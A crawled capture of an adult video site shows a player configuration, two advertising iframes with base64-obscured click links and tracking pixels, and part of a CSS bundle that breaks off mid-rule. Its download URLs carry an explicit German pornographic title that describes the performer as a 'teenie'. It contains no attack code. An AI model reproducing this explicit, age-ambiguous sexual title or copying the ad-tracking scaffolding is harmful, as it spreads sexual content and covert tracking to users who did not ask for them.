        window.player_args.push({"elementId":"vhsPlayer","autoplay":false,"debug":false,"muted":false,"playsInline":true,"addBigPlayButton":false,"plugins":{"markers":{"src":"https:\/\/eispop.com\/api\/video_tag_specific_video\/512501\/2","kind":"markers"},"thumbnails":{"src":"https:\/\/image-cdn.eispop.com\/thumbs\/2023\/10\/512501\/512501_storyboard_full.vtt","kind":"thumbnails"},"subtitles":[],"localization":{"de":{"DISABLE_ADBLOCKER":"Bitte deaktivieren Sie Ihren Werbeblocker!","VIDEO_OFFERED_BY":"Video angeboten von","REPORT":"Melden","DMCA":"Urheberrecht","SPAM":"Spam","NOT_PORN":"Nicht pornografisch","UNDERAGE":"Minderj\u00e4hrig","OTHER":"Andere","EMAIL":"E-Mail","COMMENT":"Kommentar","SUBMIT":"Absenden","CLOSE":"Schlie\u00dfen","REASON":"Grund","INVALID_EMAIL":"Bitte geben Sie eine g\u00fcltige E-Mail-Adresse ein.","REASON_REQUIRED":"Bitte w\u00e4hlen Sie einen Grund aus.","COMMENT_REQUIRED":"Bitte geben Sie einen Kommentar ein."},"en":{"DISABLE_ADBLOCKER":"Please disable your ad blocker!","VIDEO_OFFERED_BY":"Video offered by","REPORT":"Report","DMCA":"Copyright","SPAM":"Spam","NOT_PORN":"Not porn","UNDERAGE":"Underage","OTHER":"Other","EMAIL":"Email","COMMENT":"Comment","SUBMIT":"Submit","CLOSE":"Close","REASON":"Reason","INVALID_EMAIL":"Please enter a valid email address.","REASON_REQUIRED":"Please select a reason.","COMMENT_REQUIRED":"Please enter a comment."},"es":{"DISABLE_ADBLOCKER":"\u00a1Desactiva tu bloqueador de anuncios!","VIDEO_OFFERED_BY":"V\u00eddeo ofrecido por","REPORT":"Reportar","DMCA":"Derechos de autor","SPAM":"Spam","NOT_PORN":"No pornogr\u00e1fico","UNDERAGE":"Menor de edad","OTHER":"Otro","EMAIL":"Correo electr\u00f3nico","COMMENT":"Comentario","SUBMIT":"Enviar","CLOSE":"Cerrar","REASON":"Raz\u00f3n","INVALID_EMAIL":"Por favor, ingrese una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","REASON_REQUIRED":"Por favor, seleccione una raz\u00f3n.","COMMENT_REQUIRED":"Por favor, ingrese un comentario."},"fr":{"DISABLE_ADBLOCKER":"D\u00e9sactivez votre bloqueur de publicit\u00e9s S'il vous plait!","VIDEO_OFFERED_BY":"Vid\u00e9o offerte par","REPORT":"Rapport","DMCA":"Droits d\u2019auteur","SPAM":"Spam","NOT_PORN":"Pas pornographique","UNDERAGE":"Mineur","OTHER":"Autre","EMAIL":"E-mail","COMMENT":"Commentaire","SUBMIT":"Soumettre","CLOSE":"Fermer","REASON":"Raison","INVALID_EMAIL":"Veuillez saisir une adresse e-mail valide.","REASON_REQUIRED":"Veuillez s\u00e9lectionner une raison.","COMMENT_REQUIRED":"Veuillez saisir un commentaire."},"it":{"DISABLE_ADBLOCKER":"Si prega di disattivare il blocco pubblicitario!","VIDEO_OFFERED_BY":"Video offerto da","REPORT":"Segnala","DMCA":"Copyright","SPAM":"Spam","NOT_PORN":"Non pornografico","UNDERAGE":"Minorenne","OTHER":"Altro","EMAIL":"Email","COMMENT":"Commento","SUBMIT":"Invia","CLOSE":"Chiudi","REASON":"Motivo","INVALID_EMAIL":"Per favore inserisci un indirizzo email valido.","REASON_REQUIRED":"Per favore seleziona un motivo.","COMMENT_REQUIRED":"Per favore inserisci un commento."},"pl":{"DISABLE_ADBLOCKER":"Schakel uw adblocker uit!","VIDEO_OFFERED_BY":"Video aangeboden door","REPORT":"Zg\u0142o\u015b","DMCA":"Prawa autorskie","SPAM":"Spam","NOT_PORN":"Nie porno","UNDERAGE":"Nieletni","OTHER":"Inne","EMAIL":"E-mail","COMMENT":"Komentarz","SUBMIT":"Wy\u015blij","CLOSE":"Zamknij","REASON":"Pow\u00f3d","INVALID_EMAIL":"Prosz\u0119 wprowadzi\u0107 prawid\u0142owy adres e-mail.","REASON_REQUIRED":"Prosz\u0119 wybra\u0107 pow\u00f3d.","COMMENT_REQUIRED":"Prosz\u0119 wprowadzi\u0107 komentarz."},"pt":{"DISABLE_ADBLOCKER":"Por favor, desative o seu bloqueador de an\u00fancios!","VIDEO_OFFERED_BY":"V\u00eddeo oferecido por","REPORT":"Denunciar","DMCA":"Direitos autorais","SPAM":"Spam","NOT_PORN":"N\u00e3o \u00e9 pornografia","UNDERAGE":"Menor de idade","OTHER":"Outro","EMAIL":"E-mail","COMMENT":"Coment\u00e1rio","SUBMIT":"Enviar","CLOSE":"Fechar","REASON":"Motivo","INVALID_EMAIL":"Por favor, insira um endere\u00e7o de e-mail v\u00e1lido.","REASON_REQUIRED":"Por favor, selecione um motivo.","COMMENT_REQUIRED":"Por favor, insira um coment\u00e1rio."},"ru":{"DISABLE_ADBLOCKER":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0449\u0438\u043a \u0440\u0435\u043a\u043b\u0430\u043c\u044b!","VIDEO_OFFERED_BY":"\u0412\u0438\u0434\u0435\u043e \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043e","REPORT":"\u041f\u043e\u0436\u0430\u043b\u043e\u0432\u0430\u0442\u044c\u0441\u044f","DMCA":"\u0410\u0432\u0442\u043e\u0440\u0441\u043a\u043e\u0435 \u043f\u0440\u0430\u0432\u043e","SPAM":"\u0421\u043f\u0430\u043c","NOT_PORN":"\u041d\u0435 \u043f\u043e\u0440\u043d\u043e\u0433\u0440\u0430\u0444\u0438\u044f","UNDERAGE":"\u041d\u0435\u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u043d\u043e\u043b\u0435\u0442\u043d\u0438\u0439","OTHER":"\u0414\u0440\u0443\u0433\u043e\u0435","EMAIL":"\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430","COMMENT":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","SUBMIT":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","CLOSE":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","REASON":"\u041f\u0440\u0438\u0447\u0438\u043d\u0430","INVALID_EMAIL":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b.","REASON_REQUIRED":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u0440\u0438\u0447\u0438\u043d\u0443.","COMMENT_REQUIRED":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439."}},"ads":{"src":"https:\/\/plx.eispop.com\/vmap\/2693,pos"},"accentColor":{"played":"#be0000"},"cookiePlayCounter":{"cookie":"vhs_plays_count","expire":86400},"analytics":[{"provider":"google","params":{"videoId":"512501","version":"VHS 3.7.5","videoDate":"2023\/10\/07","streamingMethod":"HLS","platform":"Mac OS X","browser":"Chrome","browserVersion":"131.0.0.0"},"events":["firstPlay","play","playing","pause","ended","seeking","seeked","volumeChange","unmute","mute","acknowledge","playAttempt","error","adStart","adComplete","adAllCompleted","adClick","adSkip","adError","adBlockDetected"]}],"poster":{"src":"https:\/\/image-cdn.eispop.com\/thumbs\/2023\/10\/512501\/960x540\/1.jpg"},"adBlockDetector":false,"download":[{"src":"https:\/\/videos.eispop.com\/download\/index\/512501\/3045\/19c081192e3e2eb6c636444546070692\/360\/eispop.com_alter-mann-fickt-vollbusige-teenie-schlampe-in-sons-bettUHD4K","label":"360p","size":"14 MB"},{"src":"https:\/\/videos.eispop.com\/download\/index\/512501\/3045\/19c081192e3e2eb6c636444546070692\/540\/eispop.com_alter-mann-fickt-vollbusige-teenie-schlampe-in-sons-bettUHD4K","label":"540p","size":"28 MB"},{"src":"https:\/\/videos.eispop.com\/download\/index\/512501\/3045\/19c081192e3e2eb6c636444546070692\/720\/eispop.com_alter-mann-fickt-vollbusige-teenie-schlampe-in-sons-bettUHD4K","label":"720p","size":"50 MB"},{"src":"https:\/\/videos.eispop.com\/download\/index\/512501\/3045\/19c081192e3e2eb6c636444546070692\/1080\/eispop.com_alter-mann-fickt-vollbusige-teenie-schlampe-in-sons-bettUHD4K","label":"1080p","size":"108 MB"}],"adOverlay":{"src":"https:\/\/plx.eispop.com\/zone\/2690","kind":"iframe","height":"250","width":"300"},"postMessage":{"originSecretSend":"ewkplrpms","originSecretRead":"ewkplrpmr","domain":"eispop.com","params":{"video_id":"512501"},"events":["playing","play","ready","pause","ended","seeked","seek","seeking","currentTime","snapshot","mute","autoplay","markerShown","markerHidden","fullScreenIn","fullScreenOut","adStart","adComplete","adSkip"]},"errorTracker":{"params":{"videoId":"512501"},"event":"player_error","rate":1},"statsCollector":{"url":"https:\/\/wstats.slashed.cloud\/api\/add_stat","key":"611b53a0ba02fc6e104f33d3ee1574c8","group":"ewok_video_qualities","params":{"videoId":"512501","streamingMethod":"HLS","codec":"AUTO"},"watchTime":15},"volumePersister":true,"animatedPlayButton":true,"safeMode":{"originSecretSend":"ewkplrpms","originSecretRead":"ewkplrpmr","domain":"eispop.com","data":{"country_id":222,"region_code":"US-OH","country_classification":0,"video_status":"ENABLED","video_timestamp":0,"timestamps":[false],"classifications":{"0":"sfw","10":"nudity","20":"erotic","30":"porn"},"player_mode":"safe"}}},"tracks":[],"src":[{"src":"https:\/\/video-cdn.eispop.com\/videos\/423590_mgklGtn1Kv9dUDh\/2YJOlMGMs8eXn8ZAiOwQ2Q\/1769311312\/master.m3u8","type":"application\/x-mpegurl","codec":"AUTO"},{"type":"multi-progressive","codec":"h264","srcSet":[{"src":"https:\/\/video-cdn.eispop.com\/videos\/423590_mgklGtn1Kv9dUDh\/qid3894v1_h264_4000_1920.mp4?md5=8SqsYE_tcGOXpZuep9wFlA&expires=1769311312","type":"video\/mp4; codecs=\"avc1.4d4015\"","label":"1080p","active":false},{"src":"https:\/\/video-cdn.eispop.com\/videos\/423590_mgklGtn1Kv9dUDh\/qid3891v1_h264_1800_1280.mp4?md5=maGgGHg94rnpYQG4seh3Mg&expires=1769311312","type":"video\/mp4; codecs=\"avc1.4d4015\"","label":"720p","active":false},{"src":"https:\/\/video-cdn.eispop.com\/videos\/423590_mgklGtn1Kv9dUDh\/qid3888v1_h264_1000_960.mp4?md5=ey8UOWdLuGVlbHb7lGjVMg&expires=1769311312","type":"video\/mp4; codecs=\"avc1.4d4015\"","label":"540p","active":false},{"src":"https:\/\/video-cdn.eispop.com\/videos\/423590_mgklGtn1Kv9dUDh\/qid3885v1_h264_450_640.mp4?md5=VIUSUKpSQsoCd1p1dGs8ow&expires=1769311312","type":"video\/mp4; codecs=\"avc1.4d4015\"","label":"360p","active":false}]}],"persister":{"prefix":"player_persister","expiresIn":2592000000},"language":"de"});
    </script>

    <script type="module" src="https://stats.slashed.cloud/codec-support.js"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plx.eispop.com/zone/2835?_obf=1
body_size: 2878
content:
<!DOCTYPE html>
<html>
<head><script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function(event) {
        var classname = document.getElementsByClassName("obf-js");
        for (var i = 0; i < classname.length; i++) {
            classname[i].addEventListener('click', myFunction, false);
        }
    });
    var myFunction = function() {
        var attribute = this.getAttribute("data-obf-js");
        link = decodeURIComponent(window.atob(attribute));
        window.open(link);
    };
</script>
<style>
.obf-js:hover {
    text-decoration: underline;
    cursor: pointer;
}
</style>
<title>...</title>
<meta name="robots" content="none" />
<style type="text/css">html,body{width:100%;height:100%;}body,iframe{margin:0;padding:0;border:0;}</style>
<script>
try {
    if (typeof parent.__PLX_SKIN === 'undefined' || typeof parent.__PLX_IF === 'undefined') {
        //console.warn("Must load '//cdn-assetsx.pnperf.com/assets/public/js/bpiframe.js' on header, 'parent.__PLX_SKIN' and 'parent.__PLX_IF' are set on 'bpiframe.js'.");
    }
} catch(e) {
    //console.warn("Couldn't access functions on '//cdn-assetsx.pnperf.com/assets/public/js/bpiframe.js' from a cross-origin frame (not a friendly iframe).");
}
</script>
</head>
<body>
<!-- BEGIN BANNER: HTML -->
<!--footer_text_1_eispop-->
<!DOCTYPE html>
<html>
<head><script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function(event) {
        var classname = document.getElementsByClassName("obf-js");
        for (var i = 0; i < classname.length; i++) {
            classname[i].addEventListener('click', myFunction, false);
        }
    });
    var myFunction = function() {
        var attribute = this.getAttribute("data-obf-js");
        link = decodeURIComponent(window.atob(attribute));
        window.open(link);
    };
</script>
<style>
.obf-js:hover {
    text-decoration: underline;
    cursor: pointer;
}
</style>
<style type="text/css">
body {margin: 0;padding: 0;}
html {font-family: source sans pro,sans-serif;color: #000;font-size: 14px;}
a {text-decoration: none;color: #000;}
.container {max-width: 430px;height: 64px;overflow: hidden;}
.left_container {display: table-cell;position: relative;text-align: left;vertical-align: middle; top:15px;left:10%;}
.right_container {width: 100px;position: absolute;display: table-cell;text-align: center; top: 15px; right: 10%;}
</style>
</head>
<body>
<div class="container">
<span class="obf-js" data-obf-js="[base64]">
<div class="left_container"><span>Finde deinen perfekten Partner</span></div>
<div class="right_container"><img class="img-responsive" src="[data-uri]"></div>
</span>
</div>
</body>
</html><!-- END BANNER: HTML -->

<!-- BEGIN: PIXEL TAG BULK --><script type="text/javascript">(function () {new Image().src = "https://scn.pnstat.com/api/hs_bulk/data/[base64]/format/image";})();</script><noscript><div style="display:none;"><img src="https://scn.pnstat.com/api/hs_bulk/data/[base64]/format/image" width="1" height="1" style="border-style:none;" alt=""/></div></noscript><!-- END: PIXEL TAG BULK --></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plx.eispop.com/zone/2690
body_size: 649
content:
<!DOCTYPE html>
<html>
<head>
        <title>...</title>
    <meta name="robots" content="none" />
		<style>
	* {margin: 0;padding: 0;}
	iframe{margin:0;padding:0;border:0 none}
	html, body {width: 100%;height: 100%;position: relative;text-align: center;border: 0;}
	a,img {border:0;}
	</style>
</head>
<body>
<!-- BEGIN BANNER: IMAGE -->
<div style="display: table-cell; vertical-align: middle; width: 300px; height:  250px;">
	<a href="https://plx.eispop.com/go/[base64]" target="_blank" rel="nofollow sponsored"><img src="//cdn-promox.pnperf.com/pmt/572/76162.gif"></a>
</div>
<!-- END BANNER: IMAGE -->
<!-- BEGIN: PIXEL TAG BULK --><script type="text/javascript">(function () {new Image().src = "https://scn.pnstat.com/api/hs_bulk/data/[base64]/format/image";})();</script><noscript><div style="display:none;"><img src="https://scn.pnstat.com/api/hs_bulk/data/[base64]/format/image" width="1" height="1" style="border-style:none;" alt=""/></div></noscript><!-- END: PIXEL TAG BULK --></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://assets.eispop.com/assets/eispop/css/bundle.css?ver=1764261551
body_size: 83636
content:
.bootstrap-tagsinput{line-height:22px;display:inline-block;max-width:100%;margin-bottom:10px;padding:4px 6px;cursor:text;vertical-align:middle;color:#555;border:1px solid #ccc;border-radius:4px;background-color:#fff;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.bootstrap-tagsinput input{width:auto!important;max-width:inherit;margin:0;padding:0;border:none;outline:0;background-color:transparent;box-shadow:none}.bootstrap-tagsinput input:focus{border:none;box-shadow:none}.bootstrap-tagsinput .tag{margin-right:2px;color:#fff}.bootstrap-tagsinput .tag [data-role=remove]{margin-left:8px;cursor:pointer}.bootstrap-tagsinput .tag [data-role=remove]:after{padding:0 2px;content:"x"}.bootstrap-tagsinput .tag [data-role=remove]:hover{box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.bootstrap-tagsinput .tag [data-role=remove]:hover:active{box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.icon-alert_close{background-image:url(../img/spritesheet.5675fc53.png);background-position:-314px -46px;width:12px;height:12px}.icon-alert_error{background-image:url(../img/spritesheet.5675fc53.png);background-position:-265px -239px;width:16px;height:16px}.icon-alert_info{background-image:url(../img/spritesheet.5675fc53.png);background-position:0 -272px;width:16px;height:16px}.icon-alert_success{background-image:url(../img/spritesheet.5675fc53.png);background-position:-19px -272px;width:16px;height:16px}.icon-alert_warning{background-image:url(../img/spritesheet.5675fc53.png);background-position:-38px -272px;width:16px;height:16px}.icon-arrow_white_left{background-image:url(../img/spritesheet.5675fc53.png);background-position:-314px 0;width:12px;height:20px}.icon-arrow_white_right{background-image:url(../img/spritesheet.5675fc53.png);background-position:-314px -23px;width:12px;height:20px}.icon-ic_10_check{background-image:url(../img/spritesheet.5675fc53.png);background-position:-314px -136px;width:12px;height:10px}.icon-ic_10_close{background-image:url(../img/spritesheet.5675fc53.png);background-position:-314px -149px;width:10px;height:10px}.icon-ic_12_other_delete{background-image:url(../img/spritesheet.5675fc53.png);background-position:-314px -61px;width:12px;height:12px}.icon-ic_12_upro_ot_confirmed{background-image:url(../img/spritesheet.5675fc53.png);background-position:-314px -76px;width:12px;height:12px}.icon-ic_12_upro_ot_phone{background-image:url(../img/spritesheet.5675fc53.png);background-position:-314px -91px;width:12px;height:12px}.icon-ic_12_vid_th_close{background-image:url(../img/spritesheet.5675fc53.png);background-position:-314px -106px;width:12px;height:12px}.icon-ic_12_webcam_blink{background-image:url(../img/spritesheet.5675fc53.png);background-position:-314px -121px;width:12px;height:12px}.icon-ic_16_head_bt_chat{background-image:url(../img/spritesheet.5675fc53.png);background-position:-57px -272px;width:16px;height:16px}.icon-ic_16_head_bt_close{background-image:url(../img/spritesheet.5675fc53.png);background-position:-76px -272px;width:16px;height:16px}.icon-ic_16_head_bt_hamburger{background-image:url(../img/spritesheet.5675fc53.png);background-position:-95px -272px;width:16px;height:16px}.icon-ic_16_head_bt_options{background-image:url(../img/spritesheet.5675fc53.png);background-position:-114px -272px;width:16px;height:16px}.icon-ic_16_head_bt_search{background-image:url(../img/spritesheet.5675fc53.png);background-position:-133px -272px;width:16px;height:16px}.icon-ic_16_head_bt_upload{background-image:url(../img/spritesheet.5675fc53.png);background-position:-152px -272px;width:16px;height:16px}.icon-ic_16_head_bt_user{background-image:url(../img/spritesheet.5675fc53.png);background-position:-171px -272px;width:16px;height:16px}.icon-ic_16_head_mn_premium{background-image:url(../img/spritesheet.5675fc53.png);background-position:-190px -272px;width:16px;height:16px}.icon-ic_16_head_mn_webcams_anim{background-image:url(../img/spritesheet.5675fc53.png);background-position:-209px -272px;width:16px;height:16px}.icon-ic_16_install{background-image:url(../img/spritesheet.5675fc53.png);background-position:-228px -272px;width:16px;height:16px}.icon-ic_16_search_cat{background-image:url(../img/spritesheet.5675fc53.png);background-position:-247px -272px;width:16px;height:16px}.icon-ic_16_search_pornstar{background-image:url(../img/spritesheet.5675fc53.png);background-position:-266px -272px;width:16px;height:16px}.icon-ic_16_search_studio{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px 0;width:16px;height:16px}.icon-ic_16_search_tag{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -19px;width:16px;height:16px}.icon-ic_16_search_video{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -38px;width:16px;height:16px}.icon-ic_16_search_webcam{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -57px;width:16px;height:16px}.icon-ic_16_story_close{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -76px;width:16px;height:16px}.icon-ic_16_story_delete{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -95px;width:16px;height:16px}.icon-ic_16_story_report{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -114px;width:16px;height:16px}.icon-ic_16_tool_facebook{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -133px;width:16px;height:16px}.icon-ic_16_tool_insta{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -152px;width:16px;height:16px}.icon-ic_16_tool_instagram{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -171px;width:16px;height:16px}.icon-ic_16_tool_onlyfans{background-image:url(../img/spritesheet.5675fc53.png);background-position:-218px -291px;width:16px;height:10px}.icon-ic_16_tool_patreon{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -190px;width:16px;height:16px}.icon-ic_16_tool_sound_off{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -209px;width:16px;height:16px}.icon-ic_16_tool_sound_on{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -228px;width:16px;height:16px}.icon-ic_16_tool_tikporn{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -247px;width:16px;height:16px}.icon-ic_16_tool_tiktok{background-image:url(../img/spritesheet.5675fc53.png);background-position:-295px -266px;width:16px;height:16px}.icon-ic_16_tool_twitter{background-image:url(../img/spritesheet.5675fc53.png);background-position:0 -291px;width:16px;height:16px}.icon-ic_16_tool_view_more{background-image:url(../img/spritesheet.5675fc53.png);background-position:-19px -291px;width:16px;height:16px}.icon-ic_16_tool_website{background-image:url(../img/spritesheet.5675fc53.png);background-position:-38px -291px;width:16px;height:16px}.icon-ic_16_up_grey_instagram{background-image:url(../img/spritesheet.5675fc53.png);background-position:-57px -291px;width:16px;height:16px}.icon-ic_16_up_grey_onlyfans{background-image:url(../img/spritesheet.5675fc53.png);background-position:-76px -291px;width:16px;height:16px}.icon-ic_16_up_grey_patreon{background-image:url(../img/spritesheet.5675fc53.png);background-position:-95px -291px;width:16px;height:16px}.icon-ic_16_up_grey_tiktok{background-image:url(../img/spritesheet.5675fc53.png);background-position:-114px -291px;width:16px;height:16px}.icon-ic_16_up_grey_twitter{background-image:url(../img/spritesheet.5675fc53.png);background-position:-133px -291px;width:16px;height:16px}.icon-ic_18_ad_pepper{background-image:url(../img/spritesheet.5675fc53.png);background-position:-252px -218px;width:18px;height:18px}.icon-ic_18_gal_close{background-image:url(../img/spritesheet.5675fc53.png);background-position:-273px -218px;width:18px;height:18px}.icon-ic_18_gal_comments{background-image:url(../img/spritesheet.5675fc53.png);background-position:-209px -172px;width:18px;height:18px}.icon-ic_18_gal_download{background-image:url(../img/spritesheet.5675fc53.png);background-position:-230px -172px;width:18px;height:18px}.icon-ic_18_gal_favorite{background-image:url(../img/spritesheet.5675fc53.png);background-position:-166px -129px;width:18px;height:18px}.icon-ic_18_gal_pause{background-image:url(../img/spritesheet.5675fc53.png);background-position:-187px -129px;width:18px;height:18px}.icon-ic_18_gal_play{background-image:url(../img/spritesheet.5675fc53.png);background-position:-141px -239px;width:18px;height:18px}.icon-ic_18_gal_play2{background-image:url(../img/spritesheet.5675fc53.png);background-position:-162px -239px;width:18px;height:18px}.icon-ic_18_story_share{background-image:url(../img/spritesheet.5675fc53.png);background-position:-183px -239px;width:18px;height:18px}.icon-ic_18_vid_sg_favorites_hover{background-image:url(../img/spritesheet.5675fc53.png);background-position:-204px -239px;width:18px;height:18px}.icon-ic_18_vid_sg_like_hover{background-image:url(../img/spritesheet.5675fc53.png);background-position:-225px -239px;width:18px;height:18px}.icon-ic_19_qlt_4k{background-image:url(../img/spritesheet.5675fc53.png);background-position:-137px -84px;width:19px;height:13px}.icon-ic_19_qlt_full_hd{background-image:url(../img/spritesheet.5675fc53.png);background-position:-152px -291px;width:19px;height:13px}.icon-ic_19_qlt_hd{background-image:url(../img/spritesheet.5675fc53.png);background-position:-174px -291px;width:19px;height:13px}.icon-ic_19_qlt_sd{background-image:url(../img/spritesheet.5675fc53.png);background-position:-196px -291px;width:19px;height:13px}.icon-ic_22_dislike_red{background-image:url(../img/spritesheet.5675fc53.png);background-position:-137px -59px;width:22px;height:22px}.icon-ic_22_gal_dislike{background-image:url(../img/spritesheet.5675fc53.png);background-position:-66px -239px;width:22px;height:22px}.icon-ic_22_gal_like{background-image:url(../img/spritesheet.5675fc53.png);background-position:-91px -239px;width:22px;height:22px}.icon-ic_22_like_green{background-image:url(../img/spritesheet.5675fc53.png);background-position:-116px -239px;width:22px;height:22px}.icon-ic_30_avatar{background-image:url(../img/spritesheet.5675fc53.png);background-position:-252px -119px;width:30px;height:30px}.icon-ic_30_avatar_anonymous{background-image:url(../img/spritesheet.5675fc53.png);background-position:-252px -86px;width:30px;height:30px}.icon-ic_30_sha_reddit{background-image:url(../img/spritesheet.5675fc53.png);background-position:-252px -152px;width:30px;height:30px}.icon-ic_30_sha_tumblr{background-image:url(../img/spritesheet.5675fc53.png);background-position:-252px -185px;width:30px;height:30px}.icon-ic_30_sha_twitter{background-image:url(../img/spritesheet.5675fc53.png);background-position:-129px -110px;width:30px;height:30px}.icon-ic_30_sha_vk{background-image:url(../img/spritesheet.5675fc53.png);background-position:-172px -153px;width:30px;height:30px}.icon-ic_30_story_add{background-image:url(../img/spritesheet.5675fc53.png);background-position:-215px -196px;width:30px;height:30px}.icon-ic_30_story_like{background-image:url(../img/spritesheet.5675fc53.png);background-position:0 -239px;width:30px;height:30px}.icon-ic_30_story_liked{background-image:url(../img/spritesheet.5675fc53.png);background-position:-33px -239px;width:30px;height:30px}.icon-ic_40_swipe{background-image:url(../img/spritesheet.5675fc53.png);background-position:-51px -59px;width:40px;height:40px}.icon-ic_40_webapp_boafoda{background-image:url(../img/spritesheet.5675fc53.png);background-position:-94px -59px;width:40px;height:40px}.icon-ic_40_webapp_disable_boafoda{background-image:url(../img/spritesheet.5675fc53.png);background-position:0 -110px;width:40px;height:40px}.icon-ic_40_webapp_disable_drochy{background-image:url(../img/spritesheet.5675fc53.png);background-position:-43px -110px;width:40px;height:40px}.icon-ic_40_webapp_disable_eispop{background-image:url(../img/spritesheet.5675fc53.png);background-position:-86px -110px;width:40px;height:40px}.icon-ic_40_webapp_disable_gmail{background-image:url(../img/spritesheet.5675fc53.png);background-position:-166px 0;width:40px;height:40px}.icon-ic_40_webapp_disable_photos{background-image:url(../img/spritesheet.5675fc53.png);background-position:-166px -43px;width:40px;height:40px}.icon-ic_40_webapp_disable_porndig{background-image:url(../img/spritesheet.5675fc53.png);background-position:-166px -86px;width:40px;height:40px}.icon-ic_40_webapp_disable_pornes{background-image:url(../img/spritesheet.5675fc53.png);background-position:0 -153px;width:40px;height:40px}.icon-ic_40_webapp_disable_pornototale{background-image:url(../img/spritesheet.5675fc53.png);background-position:-43px -153px;width:40px;height:40px}.icon-ic_40_webapp_disable_tukif{background-image:url(../img/spritesheet.5675fc53.png);background-position:-86px -153px;width:40px;height:40px}.icon-ic_40_webapp_disable_tybito{background-image:url(../img/spritesheet.5675fc53.png);background-position:-129px -153px;width:40px;height:40px}.icon-ic_40_webapp_disable_youtube{background-image:url(../img/spritesheet.5675fc53.png);background-position:-209px 0;width:40px;height:40px}.icon-ic_40_webapp_drochy{background-image:url(../img/spritesheet.5675fc53.png);background-position:-209px -43px;width:40px;height:40px}.icon-ic_40_webapp_eispop{background-image:url(../img/spritesheet.5675fc53.png);background-position:-209px -86px;width:40px;height:40px}.icon-ic_40_webapp_gmail{background-image:url(../img/spritesheet.5675fc53.png);background-position:-209px -129px;width:40px;height:40px}.icon-ic_40_webapp_photos{background-image:url(../img/spritesheet.5675fc53.png);background-position:0 -196px;width:40px;height:40px}.icon-ic_40_webapp_porn{background-image:url(../img/spritesheet.5675fc53.png);background-position:-43px -196px;width:40px;height:40px}.icon-ic_40_webapp_porndig{background-image:url(../img/spritesheet.5675fc53.png);background-position:-86px -196px;width:40px;height:40px}.icon-ic_40_webapp_pornototale{background-image:url(../img/spritesheet.5675fc53.png);background-position:-129px -196px;width:40px;height:40px}.icon-ic_40_webapp_tukif{background-image:url(../img/spritesheet.5675fc53.png);background-position:-172px -196px;width:40px;height:40px}.icon-ic_40_webapp_tybito{background-image:url(../img/spritesheet.5675fc53.png);background-position:-252px 0;width:40px;height:40px}.icon-ic_40_webapp_youtube{background-image:url(../img/spritesheet.5675fc53.png);background-position:-252px -43px;width:40px;height:40px}.icon-ic_48_add_up{background-image:url(../img/spritesheet.5675fc53.png);background-position:0 -59px;width:48px;height:48px}.icon-icon_deleted_video{background-image:url(../img/spritesheet.5675fc53.png);background-position:0 0;width:80px;height:56px}.icon-play_video_btn{background-image:url(../img/spritesheet.5675fc53.png);background-position:-83px 0;width:80px;height:56px}.icon-user_gift_button{background-image:url(../img/spritesheet.5675fc53.png);background-position:-246px -239px;width:16px;height:18px}.icon-alert_close{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -82px;width:12px;height:12px}.icon-alert_error{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -125px;width:16px;height:16px}.icon-alert_info{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -144px;width:16px;height:16px}.icon-alert_success{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -163px;width:16px;height:16px}.icon-alert_warning{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -182px;width:16px;height:16px}.icon-arrow_white_left{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px 0;width:12px;height:20px}.icon-arrow_white_right{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px 